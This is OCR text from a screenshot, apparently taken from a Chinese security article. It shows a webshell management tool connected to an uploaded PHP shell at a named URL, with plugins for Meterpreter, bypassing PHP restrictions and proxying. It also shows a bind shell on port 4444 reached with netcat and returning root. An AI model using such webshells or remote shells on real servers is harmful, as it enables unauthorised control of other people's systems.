 Url:http://zhoudibj.com:10088/uploads/20250330_aa50fe0d95.php Payload:PhpDynamicPayload Cryption:PHP_EVAL_XOR_BASE64 openCache:true useCache:false
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 Zip PSuperServer PWebShellScan SuperTerminal
PMeterpreter HttpProxy ByPassOpenBasedir PAttackFPM PPs P_Eval_Code PortScan SocksProxy BypassDisableFunctions RealCmd
polling Sleep(ms) 1000 exec file /bin/bash BindHost : 127.0.0.1 BindPort : 4444 Start Stop
root@kali:~# nc 127.0.0.1 4444
whoami
root
提示
已开启终端请使用netcat连接host:xlzsix.com,port:4444
确定
公众号 · 神农Sec
先知社区